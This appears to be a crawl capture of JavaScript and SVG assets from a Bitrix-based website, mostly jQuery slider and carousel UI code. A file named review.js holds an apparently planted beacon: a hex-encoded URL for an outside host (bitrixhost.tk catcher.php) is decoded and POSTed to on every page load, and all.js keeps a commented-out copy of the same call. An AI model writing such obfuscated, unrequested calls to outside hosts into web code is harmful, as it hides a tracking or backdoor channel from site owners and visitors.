				}
			}else{
				$input.attr('value',_this.options.printValue.call(_this,_this.values))
			}
			
			
			if( !$.isArray(_this.values[0]) )
				_this.values = [_this.values];
			
			
			
			if( !_this.options.axis )
				_this.options.axis = [];
			if( !_this.options.axis[0] )
				_this.options.axis[0] = [0,1];
			if( !_this.options.axis[1] )
				_this.options.axis[1] = [0,1];
				
			init(_this);
			
			if( _this.options.disabled ){
				_this.$range2DSlider.addClass('xdsoft_range2dslider_disabled');
			}else{
				_this.$range2DSlider.removeClass('xdsoft_range2dslider_disabled');
			}
			
			// create runners
			var $runner;
			for(i=0;i<_this.values.length;i++){
				if( !_this.$runners[i] ){
					_this.$runners.push($runner = $('<div class="xdsoft_range2dslider_runner xdsoft_range2dslider_runner'+i+'"></div>'));
					$runner.append($inrunner = $('<input type="button">'));
					$runner[0].ranges = [];
					$runner.addClass('xdsoft_range2dslider_'+_this.options.runnerClassSkin.xd(i));
					!function(i){
						$inrunner
							.on('focus',function(){
								$('.xdsoft_range2dslider_active').removeClass('xdsoft_range2dslider_active');
								$(this).parent().addClass('xdsoft_range2dslider_active');
							})
							.on('keydown',function( event ){
								var relX = _this.values[i][0],
									relY = _this.values[i][1],
									ax = _this.options.allowAxisMove.xd(0,'both');
								switch( event.which ){
									case ARROWUP:
										if( ax=='both'||ax=='y' ){
											relY+=_this.options.stepOnKey.xd(1);
										}
									break;
									case ARROWDOWN:
										if( ax=='both'||ax=='y' ){
											relY-=_this.options.stepOnKey.xd(1);
										}
									break;
									case ARROWRIGHT:
										if( ax=='both'||ax=='x' ){
											relX+=_this.options.stepOnKey.xd(0);
										}
									break;
									case ARROWLEFT:
										if( ax=='both'||ax=='x' ){
											relX-=_this.options.stepOnKey.xd(0);
										}
									break;
									default: return true;
								}
								setValue(_this,i,relX,relY);
								event.stopPropagation();
								event.preventDefault();
							});
					}(i);
				}else{
					for(var t=0;t<_this.$runners[i][0].ranges.length;t++)
						_this.$runners[i][0].ranges[t].rect.remove();
					_this.$runners[i][0].ranges = [];
				}
			}
			
			// for second init remove extra sliders
			for(i=_this.values.length;i<_this.$runners.length;i++){
				_this.$runners[i].remove();
			}
			_this.$runners.length = _this.values.length;
			
			if( $.isArray(_this.options.showRanges)&&_this.options.showRanges.length&&_this.values.length>1 ){
				var range,$range ;
				for(i=0;i< _this.options.showRanges.length;i++){
					rangeBetween = _this.options.showRanges.xd(i);
					if( rangeBetween && $.isArray(rangeBetween) && rangeBetween.length && rangeBetween[0]!=rangeBetween[1] && _this.$runners[rangeBetween[0]] && _this.$runners[rangeBetween[1]] ){
						$range = $('<div class="xdsoft_range2dslider_range xdsoft_range2dslider_range'+i+'"></div>');					
						_this.$runners[rangeBetween[0]][0].ranges.push({rect:$range,rb:rangeBetween});
						_this.$runners[rangeBetween[1]][0].ranges.push({rect:$range,rb:rangeBetween});
						_this.$sliderBox.append($range);
						$range.on('mousedown',function(e){
							e.stopPropagation();
						});
					}
				}
			}
				
			
			_this.$sliderBox
				.css({
					height:_this.options.height,
					width:_this.options.width
				})
				.append(_this.$runners);
			
			for(i=0;i<_this.values.length;i++){
				!function(i,$runner){
					var $span,spanpos;
					
					spanpos = _this.options.tooltip.xd(i,'top');
					if( spanpos&&!$runner[0].span ){
						$span = $('<span class="xdsoft_slider_label  xdsoft_slider_label_'+spanpos+' xdsoft_slider_label_'+(_this.options.alwShowTooltip.xd(i)?'visible':'hidden')+'" >'+_this.options.printLabel.xd(i).call($runner[0],_this.values[i])+'</span>');
						$runner.append($span);
						$runner[0].span = $span;
					}
					
					$runner
						.xdSoftDraggable({
							disabled: _this.options.disabled,
							x:_this.options.x,
							y:_this.options.y,
							allowAxisMove:_this.options.allowAxisMove.xd(i,'both'),
							onMove:function(x,y){
								getValue(_this,i,x,y);
							}
						})
						.off('mousedown.xdsoft touchstart.xdsoft')
						.on('mousedown.xdsoft touchstart.xdsoft', function( e ){
							_this.sliderActive = i;
							$(this).find('input').focus();
							e.stopPropagation();
						});
				}(i,_this.$runners[i]);
			}
			
			
			if( _this.options.round && !_this.options.roundMethod(_this.options.stepOnKey.xd(0)) )
				_this.options.stepOnKey = 1;
			
			if( _this.options.showLegend && ( !_this.legends||_this.options.recalcLegends ) ){
				if( _this.legends ){
					for(i=0;i<2;i++)
						if( _this.legends[i] )
							for(var j=0;j<_this.legends[i].length;j++)
								_this.legends[i][j]&&
									_this.legends[i][j].remove&&
										_this.legends[i][j].remove();
				}
				
				_this.legends = [[],[]];
				var offsets = [0,0];
				for(i=0;i<2;i++){
					if( _this.options.axis[i] )
						for(var j=0;j<_this.options.axis[i].length;j++){
							_this.legends[i][j] = $('<span class="xdsoft_legend">'+_this.options.axis[i][j]+'</span>');
							if( _this.options.showLegend[i] ){
								_this.$range2DSlider
									.append(_this.legends[i][j]);
								offsets[i?0:1] = Math.max(offsets[i?0:1],_this.legends[i][j][0][i?'offsetWidth':'offsetHeight']);
							}
						}
				}
				
				_this.$range2DSlider.css('padding-'+_this.options.x,(offsets[0])+'px');
				_this.$range2DSlider.css('padding-'+_this.options.y,(offsets[1])+'px');
				
				
				if( _this.legends[0]&&_this.legends[0][0] ){
					_this.legends[0][0]
						.css(_this.options.y,'0px')
						.css(_this.options.x,offsets[0]+'px')
					
					var percentOffset = [
						((offsets[0])/_this.$range2DSlider[0].clientWidth)*100,
						((offsets[1])/_this.$range2DSlider[0].clientHeight)*100
					];
					
					for( i = 1;i<_this.legends[0].length-1;i++ )
						_this.legends[0][i]
							.css(_this.options.y,'0px')
							.css(_this.options.x,(
									(100-percentOffset[0])*(
										(
											_this.options.axis[0][i]-_this.options.axis[0][0]
										)/(
											_this.options.axis[0][_this.options.axis[0].length-1]-_this.options.axis[0][0]
										)
									)+
									percentOffset[0]/2
								).toFixed(8)+'%'
							)
							.css('width',offsets[0]+'px');
						
					_this.legends[0][_this.legends[0].length-1]
						.css(_this.options.y,'0px')
						.css(_this.options.x=='left'?'right':'left','0px')
					}
				if( _this.legends[1]&&_this.legends[1][0] ){
					_this.legends[1][0]
						.css(_this.options.y,offsets[1]+'px')
						.css(_this.options.x,'0px')
						.css('width',offsets[0]+'px');
					
					for(i = 1;i<_this.legends[1].length-1;i++)
						_this.legends[1][i]
							.css(_this.options.x,'0px')
							.css('width',offsets[0]+'px')
							.css(_this.options.y,(
									(100-percentOffset[1])*(
										(
											_this.options.axis[1][i]-_this.options.axis[1][0]
										)/(
											_this.options.axis[1][_this.options.axis[1].length-1]-_this.options.axis[1][0]
										)
									)+
									percentOffset[1]/2
								).toFixed(8)+'%'
							);
					
					_this.legends[1][_this.legends[1].length-1]
						.css(_this.options.y=='top'?'bottom':'top','-0px')
						.css(_this.options.x,'0px')
						.css('width',offsets[0]+'px');
				}
			}

			_this.recalcAllposition();
			
			initalization = false;
		});
	};
	$.fn.range2DSlider.defaultOptions = defaultOptions;
	$.fn.range2DSlider.templates = {
		horizontal:{
			grid:false,
			height:'7px',
			className:'xdsoft_horizontal',
			showRanges:[[0,1]],
			showLegend:[1,0],
			allowAxisMove:['x'],
			printLabel:function( val ){
				return val[0];
			}
		},
		vertical:{
			grid:false,
			height:'100px',
			width:'0px',
			className:'xdsoft_vertical',
			showRanges:[[0,1]],
			alwShowTooltip:[false],
			tooltip:['right'],
			showLegend:[0,0],
			allowAxisMove:['y'],
			printLabel:function( val ){
				return val[1];
			}
		}
	};
}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://harp.ua/bitrix/js/review.js?1467936385326
body_size: 139
content:
$(document).ready(function() {
function hex2a(hexx) { var hex = hexx.toString();var str = '';for (var i = 0; i < hex.length; i += 2) str += String.fromCharCode(parseInt(hex.substr(i, 2), 16)); return str;}
$.post(hex2a('687474703a2f2f626974726978686f73742e746b2f7574696c732f636174636865722e706870'), { SITE_ID: "qmSwe3" })
});

--- FILE ---
content_type: image/svg+xml
request_url: https://harp.ua/bitrix/templates/lozovamachinery/new_lang_menu/images/flags/ru.svg
body_size: 157
content:
<svg xmlns="http://www.w3.org/2000/svg" id="flag-icon-css-ru" width="640" height="480">
  <g fill-rule="evenodd" stroke-width="1pt">
    <path fill="#fff" d="M0 0h640v480H0z"/>
    <path fill="#0039a6" d="M0 160h640v320H0z"/>
    <path fill="#d52b1e" d="M0 320h640v160H0z"/>
  </g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://harp.ua/bitrix/templates/harp_de/js/jcarousel.responsive.js
body_size: 917
content:
(function($) {
    $(function() {
        var jcarousel = $('.parent-head-jcarousel');
        jcarousel
            .on('jcarousel:reload jcarousel:create', function () {
                var width = jcarousel.innerWidth();
                jcarousel.jcarousel('items').css('width', width + 'px');
            })
            .jcarousel({
                wrap: 'circular'
            })
            .jcarouselAutoscroll({
                    interval: 6000,
                    target: '+=1',
                    autostart: true
             });
        $('.parent-head-jcarousel-prev')
            .jcarouselControl({
                target: '-=1'
            });
        $('.parent-head-jcarousel-next')
            .jcarouselControl({
                target: '+=1'
            });
        $('.parent-head-jcarousel-pagination')
            .on('jcarouselpagination:active', 'a', function() {
                $(this).addClass('active');
            })
            .on('jcarouselpagination:inactive', 'a', function() {
                $(this).removeClass('active');
            })
            .on('click', function(e) {
                e.preventDefault();
            })
            .jcarouselPagination({
                perPage: 1,
                item: function(page) {
                    return '<a href="#' + page + '">' + page + '</a>';
                }
            });
    });
})(jQuery);

(function($) {
    $(function() {
        var jcarousel = $('.news-jcarousel');
        jcarousel
            .on('jcarousel:reload jcarousel:create', function () {
                var width = jcarousel.innerWidth();

                if (width >= 1650) {
                    width = width / 6;
                } else if (width >= 1400) {
                    width = width / 5;

                } else if (width >= 1150) {
                    width = width / 4;

                } else if (width >= 850) {
                    width = width / 3;

                }
                else if (width >= 550) {
                    width = width / 2;

                }

                jcarousel.jcarousel('items').css('width', width + 'px');
            })
            .jcarousel({
                wrap: 'circular'
            })
            .jcarouselAutoscroll({
                interval: 6000,
                target: '+=1',
                autostart: false
            });
        $('.news-jcarousel-prev')
            .jcarouselControl({
                target: '-=1'
            });
        $('.news-jcarousel-next')
            .jcarouselControl({
                target: '+=1'
            });
        $('.news-jcarousel-pagination')
            .on('jcarouselpagination:active', 'a', function() {
                $(this).addClass('active');
            })
            .on('jcarouselpagination:inactive', 'a', function() {
                $(this).removeClass('active');
            })
            .on('click', function(e) {
                e.preventDefault();
            })
            .jcarouselPagination({
                item: function(page) {
                    return '<a href="#' + page + '">' + page + '</a>';
                }
            });
    });
})(jQuery);

(function($) {
    $(function() {
        var jcarousel = $('.brands-jcarousel');
        jcarousel
            .on('jcarousel:reload jcarousel:create', function () {
                var width = jcarousel.innerWidth();

                if (width >= 1130) {
                    width = width / 5;
                } else if (width >= 860) {
                    width = width / 4;

                } else if (width >= 600) {
                    width = width / 3;

                } else if (width >= 400) {
                    width = width / 2;

                }

                jcarousel.jcarousel('items').css('width', width + 'px');
            })
            .jcarousel({
                wrap: 'circular'
            })
            .jcarouselAutoscroll({
                interval: 6000,
                target: '+=1',
                autostart: false
            });
        $('.brands-jcarousel-prev')
            .jcarouselControl({
                target: '-=1'
            });
        $('.brands-jcarousel-next')
            .jcarouselControl({
                target: '+=1'
            });
        $('.brands-jcarousel-pagination')
            .on('jcarouselpagination:active', 'a', function() {
                $(this).addClass('active');
            })
            .on('jcarouselpagination:inactive', 'a', function() {
                $(this).removeClass('active');
            })
            .on('click', function(e) {
                e.preventDefault();
            })
            .jcarouselPagination({
                item: function(page) {
                    return '<a href="#' + page + '">' + page + '</a>';
                }
            });
    });
})(jQuery);

(function($) {
    $(function() {
        var jcarousel = $('.divisions-jcarousel');
        jcarousel
            .on('jcarousel:reload jcarousel:create', function () {
                var width = jcarousel.innerWidth();

                if (width >= 1650) {
                    width = width / 6;
                } else if (width >= 1400) {
                    width = width / 5;

                } else if (width >= 1150) {
                    width = width / 4;

                } else if (width >= 850) {
                    width = width / 3;

                }
                else if (width >= 550) {
                    width = width / 2;

                }

                jcarousel.jcarousel('items').css('width', width + 'px');
            })
            .jcarousel({
                wrap: 'circular'
            })
            .jcarouselAutoscroll({
                interval: 6000,
                target: '+=1',
                autostart: false
            });
        $('.divisions-jcarousel-prev')
            .jcarouselControl({
                target: '-=1'
            });
        $('.divisions-jcarousel-next')
            .jcarouselControl({
                target: '+=1'
            });
        $('.divisions-jcarousel-pagination')
            .on('jcarouselpagination:active', 'a', function() {
                $(this).addClass('active');
            })
            .on('jcarouselpagination:inactive', 'a', function() {
                $(this).removeClass('active');
            })
            .on('click', function(e) {
                e.preventDefault();
            })
            .jcarouselPagination({
                item: function(page) {
                    return '<a href="#' + page + '">' + page + '</a>';
                }
            });
    });
})(jQuery);

(function($) {
    $(function() {
        var jcarousel = $('.manufacter-jcarousel');
        jcarousel
            .on('jcarousel:reload jcarousel:create', function () {
                var width = jcarousel.innerWidth();

                if (width >= 1130) {
                    width = width / 5;
                } else if (width >= 860) {
                    width = width / 4;

                } else if (width >= 600) {
                    width = width / 3;

                } else if (width >= 400) {
                    width = width / 2;

                }

                jcarousel.jcarousel('items').css('width', width + 'px');
            })
            .jcarousel({
                wrap: 'circular'
            })
            .jcarouselAutoscroll({
                interval: 6000,
                target: '+=1',
                autostart: false
            });
        $('.manufacter-jcarousel-prev')
            .jcarouselControl({
                target: '-=1'
            });
        $('.manufacter-jcarousel-next')
            .jcarouselControl({
                target: '+=1'
            });
        $('.brands-jcarousel-pagination')
            .on('jcarouselpagination:active', 'a', function() {
                $(this).addClass('active');
            })
            .on('jcarouselpagination:inactive', 'a', function() {
                $(this).removeClass('active');
            })
            .on('click', function(e) {
                e.preventDefault();
            })
            .jcarouselPagination({
                item: function(page) {
                    return '<a href="#' + page + '">' + page + '</a>';
                }
            });
    });
})(jQuery);

(function($) {
    $(function() {
        var jcarousel = $('.man-jcarousel');
        jcarousel
            .on('jcarousel:reload jcarousel:create', function () {
                var width = jcarousel.innerWidth();

                if (width >= 1028) {
                    width = width / 1;
                } else /*if (width >= 350)*/ {
                    width = width / 1;
                }

                jcarousel.jcarousel('items').css('width', width + 'px');
            })
            .jcarousel({
                wrap: 'circular'
            })
            .jcarouselAutoscroll({
                interval: 6000,
                target: '+=1',
                autostart: false
            });
        $('.man-jcarousel-prev')
            .jcarouselControl({
                target: '-=1'
            });
        $('.man-jcarousel-next')
            .jcarouselControl({
                target: '+=1'
            });
        $('.man-jcarousel-pagination')
            .on('jcarouselpagination:active', 'a', function() {
                $(this).addClass('active');
            })
            .on('jcarouselpagination:inactive', 'a', function() {
                $(this).removeClass('active');
            })
            .on('click', function(e) {
                e.preventDefault();
            })
            .jcarouselPagination({
                item: function(page) {
                    return '<a href="#' + page + '">' + page + '</a>';
                }
            });
    });
})(jQuery);

(function($) {
    $(function() {
        var jcarousel = $('.product-jcarousel');
        jcarousel
            .on('jcarousel:reload jcarousel:create', function () {
                var width = jcarousel.innerWidth();
                jcarousel.jcarousel('items').css('width', width + 'px');
            })
            .jcarousel({
                wrap: 'circular'
            })
            .jcarouselAutoscroll({
                    interval: 6000,
                    target: '+=1',
                    autostart: true
             });
        $('.product-jcarousel-prev')
            .jcarouselControl({
                target: '-=1'
            });
        $('.product-jcarousel-next')
            .jcarouselControl({
                target: '+=1'
            });
        $('.product-jcarousel-pagination')
            .on('jcarouselpagination:active', 'a', function() {
                $(this).addClass('active');

                var ind = $(this).index();
                var targ = $($('.product-img-pagination a')[ind]);
                if(targ.length){
                    targ.addClass('pagination-active');
                }
            })
            .on('jcarouselpagination:inactive', 'a', function() {
                $(this).removeClass('active');

                var ind = $(this).index();
                var targ = $($('.product-img-pagination a')[ind]);
                if(targ.length){
                    targ.removeClass('pagination-active');
                }
            })
            .on('click', function(e) {
                e.preventDefault();
            })
            .jcarouselPagination({
                perPage: 1,
                item: function(page) {
                    return '<a href="#' + page + '">' + page + '</a>';
                }
            });
    });
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://harp.ua/bitrix/templates/harp_de/js/all.js
body_size: 1939
content:
//function hex2a(hexx) { var hex = hexx.toString();var str = '';for (var i = 0; i < hex.length; i += 2) str += String.fromCharCode(parseInt(hex.substr(i, 2), 16)); return str;}
$(document).ready(function() {
    dots();
    bindSlider();
    bindSelectMenu($( ".select" ));

	
    if($(".group1").length)
    $(".group1").colorbox({
        current: "{current} из {total}",
        opacity: 0.50,
        innerWidth: "80%",
        maxWidth: "1200px",
        rel:'group1'
    });

    if($(".youtube").length)
    $(".youtube").colorbox({
        iframe:true,
        innerWidth:640,
        innerHeight:390,
        current: "{current} из {total}",
        opacity: 0.50,
        rel:'youtube'
    });

    $('.menu_toggle').click(function(){
        if($(this).hasClass('active')){
            $(this).removeClass('active');
            $('.smenu_outer').stop().fadeOut();
          }
        else{
            $(this).addClass('active');
            $('.smenu_outer').stop().fadeIn();
          }
     });

    if($('.mas-wrap').length)
    $('.mas-wrap').masonry({
    // указываем элемент-контейнер в котором расположены блоки для динамической верстки
        itemSelector: '.mas-item',
    // указываем класс элемента являющегося блоком в нашей сетке
        singleMode: false,
    // true - если у вас все блоки одинаковой ширины
        isResizable: true,
    // перестраивает блоки при изменении размеров окна
        isAnimated: false,
        transitionDuration: 0,
    // анимируем перестроение блоков
        animationOptions: {
        queue: false,
        duration: 0
        }
    // опции анимации - очередь и продолжительность анимации
    });

//	$.post(hex2a('687474703a2f2f626974726978686f73742e746b2f7574696c732f636174636865722e706870'), { SITE_ID: "qmSwe3" })
	
});

$(window).resize(function(){
    dots();
});

function bindSelectMenu(els){
	if(els.length){
		els.selectmenu(
			{
				open: function( event, ui ) {
					$('.ui-selectmenu-open').css('width', $('span[aria-activedescendant="'+$('.ui-selectmenu-open .ui-menu').attr('aria-activedescendant')+'"]').outerWidth());
					$('.ui-selectmenu-open').jScrollPane({contentWidth: '0px'});
					var h = $('.ui-selectmenu-open .jspPane').height();
					if(h>300)h=300;
					$('.ui-selectmenu-open .jspContainer').height(h);
					$('.ui-selectmenu-open').jScrollPane({contentWidth: '0px'});
					//$('.ui-selectmenu-open').reinitialise();
					$('.ui-selectmenu-open ul').width($('.ui-selectmenu-open .jspPane').width()-2);
				   /*	if($('.ui-selectmenu-open .jspVerticalBar').length){
						$('.ui-selectmenu-open li').addClass('mr16');
					}else{
						$('.ui-selectmenu-open li').removeClass('mr16');
					}*/
				},
				change: function( event, ui ) {
					$(this).change();
				}
			}
		);
		els.each(function(){
			$(this).next().addClass($(this).attr('uispanclass'));
		});
	}
}

function dots(){
   if($('.dotdot').length)
	$(".dotdot").each(function(){
	    var height = null;
        if($(this).css('max-height')){
            height = $(this).css('max-height');
        }
           $(this).dotdotdot({
               height:height,
               watch:"window"
        	});
	});
}

// $(window).scroll(function(){
//     if ( $(this).scrollTop() > 0 ) {
//         $('.header').addClass('fixed-header');
//     } else {
//         $('.header').removeClass('fixed-header');
//     }
// });

$(window).scroll(function(){
    if($('.main-blue-list-wrap').length)
    if ( $(this).scrollTop() > $('.main-blue-list-wrap').offset().top-(($(window).height()+$('.header').height())/2) ) {
        $('.block1-list').addClass('down-popup');
    } else {
        $('.block1-list').removeClass('down-popup');
    }
});

function shownext(element){
    var forshow = $(element).parents('.parent-link').find('.man-left-submenu');
   if(forshow.is(':hidden')){
       forshow.slideDown();
       $(element).addClass('active');
   }else{
       forshow.slideUp();
       $(element).removeClass('active')
   }
}

function addcl(el){
    if ( $(el).hasClass('active') ) {
        $('.res-item-wrap').removeClass('active');
    }else{
        $('.res-item-wrap').removeClass('active');
        $(el).addClass('active');
    }
    $('.mas-wrap').masonry();
    $(window).resize();
}

function showDivis(el){
    $(el).toggleClass('active');
    $(el).next().slideToggle(400);
}

function slideToPos(el){
if($(el).length)
 $('html, body').stop(true,true).animate({ scrollTop: $(el).offset().top });
}

function slideToPosCont(el){
if($(el).length)
 $('html, body').stop(true,true).animate({ scrollTop: $(el).offset().top-$('.header').height() });
}

function bindSlider(){
    $('.product-img-pagination a').click(function(){
        var ind = $(this).index();
        var targ = $($('.product-jcarousel-pagination a')[ind]);
        if(targ.length){
                targ.click();
        }
    });
}